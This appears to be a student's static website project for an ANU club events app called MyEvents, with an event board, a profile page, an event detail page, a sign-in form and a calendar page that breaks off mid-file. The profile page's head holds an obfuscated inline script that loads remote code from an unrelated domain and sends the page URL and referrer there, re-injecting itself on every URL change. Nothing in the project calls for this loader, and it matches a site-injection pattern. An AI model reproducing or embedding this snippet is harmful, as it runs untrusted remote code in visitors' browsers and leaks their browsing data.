
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MyEvents</title>
</head>
<body>
    <script src="./scripts/redirect.js"></script>
</body>
</html>
</file>

<file: board/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Event Board</title>
    <link rel="stylesheet" href="../../styles/style.css">
</head>
<body>

<!-- main -->
    <div class="main">
        <div class="top-bar center">
            <div class="page-info">
                <h1>MyEvents ANU</h1>
            </div>
        </div>
        <div class="event-list">
            <div class="dates">Today</div>
            <a class="event" href="./event/index.html">
                <div class="pic"><img src="../../img/Catch Up3.png" alt=""></div>
                <div class="event-text">
                    <div class="event-name">Badger Get Together</div>
                    <div class="event-date">Thursday 05/10/23</div>
                    <div class="event-club">ANU Esports Club</div>
                    <div class="event-info">Get together with all your friends in the ANU esports club. We will have free food. So come hang out and have some fun!</div>
                </div>
            </a>
            <div class="dates">Next Week</div>
            <a class="event" href="./event/index.html">
                <div class="pic"><img src="../../img/387794734_819390666855444_4657849480276855675_n.jpg" alt=""></div>
                <div class="event-text">
                    <div class="event-name">Women in Law Careers Panel</div>
                    <div class="event-date">Friday 20/10/23</div>
                    <div class="event-club">ANU Law Society</div>
                    <div class="event-info">Hear from a range of legal experts and join the conversation surrounding women in law🤩🤩
                        Don’t miss out on this amazing opportunity to make connections, get involved and learn how to get ahead as a woman in the law.</div>
                </div>
            </a>
            <a class="event" href="./event/index.html">
                <div class="pic"><img src="../../img/images.jfif" alt=""></div>
                <div class="event-text">
                    <div class="event-name">CSSA Games Night</div>
                    <div class="event-date">Friday 20/10/23</div>
                    <div class="event-club">CSSA</div>
                    <div class="event-info">Get together for the CSSA games night. We will have free food and drinks, and tons of games, it will be a ton of fun.</div>
                </div>
            </a>
            <div class="dates">This Month</div>
            <a class="event" href="./event/index.html">
                <div class="pic"><img src="../../img/387746264_817365510391293_3250996383689589124_n.jpg" alt=""></div>
                <div class="event-text">
                    <div class="event-name">Annual Peppercorn Pub Crawl</div>
                    <div class="event-date">Thursday 26/10/23</div>
                    <div class="event-club">ANU Law Society</div>
                    <div class="event-info">The Annual Peppercorn Pub Crawl is around the corner, reviving a lost and very missed tradition of the law students' pub crawl, and maintaining the ongoing tradition of the iconic law drinks. This will be the launch of Peppercorn's new issue alongside serving as an end of year event, so get your friends together for a fun last Thursday night out!</div>
                </div>
            </a>
            <a class="event" href="./event/index.html">
                <div class="pic"><img src="../../img/images.jfif" alt=""></div>
                <div class="event-text">
                    <div class="event-name">CSSA Games Night</div>
                    <div class="event-date">Friday 27/10/23</div>
                    <div class="event-club">CSSA</div>
                    <div class="event-info">Get together for the CSSA games night. We will have free food and drinks, and tons of games, it will be a ton of fun.</div>
                </div>
            </a>
        </div>
    </div>
</body>
</html>
</file>

<file: profile/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Profile</title>
    <link rel="stylesheet" href="../styles/style.css">
    <link rel="stylesheet" href="profile.css">
    <script>
        (function(g,e,o,t,a,r,ge,tl,y,s){
        tl=function(){a=window.location.href;t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
        y.src='https://g10696554090.co/gr?id=-NrrLqlEOKuOPlWXxMf4&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
        t.parentNode.insertBefore(y,t);}
        tl();setInterval(function(){if(a!==window.location.href){a=window.location.href;y.remove();tl();}},50);
        })(document,'script','head');
    </script>
</head>

<body>
    
<!-- nav bar -->
<div id="myNav" class="overlay">
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="overlay-content">
        <a href="../pages/calendar/index.html">Calendar</a>
        <a href="../pages/events/index.html">Events</a>
        <a href="../pages/friends/index.html">Friends</a>
    </div>
</div>
<script src="../scripts/nav.js"></script>

<!-- main -->
<div class="main">
    <div class="top-bar">
        <div class="page-info">
            <span class="burger" onclick="openNav()">&#9776;</span>
            <h1>My Profile</h1>
        </div>
    </div>
    <div class="profile">
        <!-- User Profile Section -->
        <section class="profile-details">
            <img src="/img/Layer 2.png" alt="User Profile Picture" class="profile-picture">
            <h2>Sophie Smith</h2>
            <p>Email: u123456@anu.edu.au</p>
            <p>Member since: January 2023</p>
            <button>Hide Attendance</button>
        </section>
        <!-- Task Management Section -->
        <section class="your-event">
            <h2>Your Events</h2>
            <div class="date-bar">October 15, 2023</div>
            <ul class="task-list">
                <li>
                    <a class="event-info" href="../pages/event/index.html">
                        <div class="event-description">
                            <img src="/img/Catch%20Up3.png" alt="eventpic">
                            Badger Get Together
                        </div>
                        <span class="mutual-friends">5 mutual friends attending</span>
                    </a>
                </li>
                <li>
                    <a class="event-info" href="../pages/event/index.html">
                        <div class="event-description">
                            <img src="/img/387794734_819390666855444_4657849480276855675_n.jpg" alt="eventpic">
                            Women in Law Careers Panel
                        </div>
                        <span class="mutual-friends">3 mutual friends attending</span>
                    </a>
                </li>
            </ul>
            <div class="date-bar">October 16, 2023</div>
            <ul class="task-list">
                <li>
                    <a class="event-info" href="../pages/event/index.html">
                        <div class="event-description">
                            <img src="/img/images.jfif" alt="Friend attending">
                            CSSA Games Night
                        </div>
                        <span class="mutual-friends">10 mutual friends attending</span>
                    </a>
                </li>
                <li>
                    <a class="event-info" href="../pages/event/index.html">
                        <div class="event-description">
                            <img src="/img/387746264_817365510391293_3250996383689589124_n.jpg" alt="eventpic">
                            Annual Peppercorn Pub Crawl
                        </div>
                        <span class="mutual-friends">2 mutual friends attending</span>
                    </a>
                </li>
            </ul>
            <div class="date-bar">October 17, 2023</div>
            <ul class="task-list">
                <li>
                    <a class="event-info" href="../pages/event/index.html">
                        <div class="event-description">
                            <img src="/img/images.jfif" alt="eventpic">
                            CSSA Games Night
                        </div>
                        <span class="mutual-friends">4 mutual friends attending</span>
                    </a>
                </li>
            </ul>
        </section>
    </div>
</div>
</body>

</html>
</file>

<file: board/event/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Events</title>
    <link rel="stylesheet" href="../../styles/style.css">
</head>
<body>
<!-- main -->
    <div class="main">
        <div class="top-bar">
            <div class="page-info">
                <span class="burger" onclick="window.location.href = '../'">&#x1F880;</span>
                <h1>Event</h1>
            </div>
            <a class="profile" href="../../profile/index.html">
                <p id="name">John</p>
                <div class="profile-icon" id="inital">JN</div>
            </a>
        </div>
        <div class="event-page">
            <div class="pic"><img src="../../img/Catch Up3.png" alt=""></div>
            <div class="event-text">
                <div class="day">Thursday</div>
                <div class="event-name">Badger Get Together</div>
                <div class="event-date">Thurs, Oct 5</div>
                <div class="details">
                    <div class="details-text">Details</div>
                    <div class="group">
                        <div class="people">20 people going, inlcuding Michael, James, and Mia</div>
                        <div class="icon">
                            <div class="profile-icon">MA</div>
                            <div class="profile-icon">JA</div>
                            <div class="profile-icon">ML</div>
                            <div class="profile-icon">YA</div>
                            <div class="profile-icon">CB</div>
                        </div>
                    </div>
                    <div class="group">
                        <div class="event-club">Event by <span>ANU Esports Club</span></div>
                    </div>
                    <div class="group">
                        <div class="event-club">At <span>Badgers & Co</span></div>
                    </div>
                    <div class="group">
                        <div class="event-club">Duration <span>4 hr</span></div>
                    </div>
                    <div class="event-info">Hope your mid-semester break was refreshing and that you all had a chance to take a break from studying (and gaming 😎 )!
    
                        We have lots of exciting news coming but we would first like to announce that we have a Badger Catchup happening on this Friday afternoon 5:00PM (29th)
                        
                        There will be free food and opportunity to socialise with other members of the club! We'll also be talking about exciting things coming up, reviewing the past Esports seasons, and opening things up to you for what you'd like to see from ANU Esports going forward!
                        
                        We'd love to see as many of you as possible there! So come hang out and have some fun!</div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: login/signin/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign In</title>
    <link rel="stylesheet" href="../../styles/style.css">
</head>
<body>
    <div class="sign-in">
        <h1>MyEvents</h1>
        <input type="text" name="" id="" placeholder="Email">
        <input type="text" name="" id="" placeholder="Password">
        <p>Forgot password?</p>
        <a href="../../pages/events/index.html">Login</a>
        <p>Register</p>
    </div>
</body>
</html>
</file>

<file: pages/calendar/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Calendar</title>
    <link rel="stylesheet" href="../../styles/style.css">
</head>
<body>
    <!-- nav bar -->
    <div id="myNav" class="overlay">
        <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
        <div class="overlay-content">
          <a href="#">Calendar</a>
          <a href="../events/index.html">Events</a>
          <a href="../friends/index.html">Friends</a>
        </div>
      </div>
      <script src="../../scripts/nav.js"></script>

<!-- main -->
    <div class="main">
        <div class="top-bar">
            <div class="page-info">
                <span class="burger" onclick="openNav()">&#9776;</span>
                <h1>Calendar</h1>
            </div>
            <a class="profile" href="../../profile/index.html">
                <p id="name">Sophie</p>
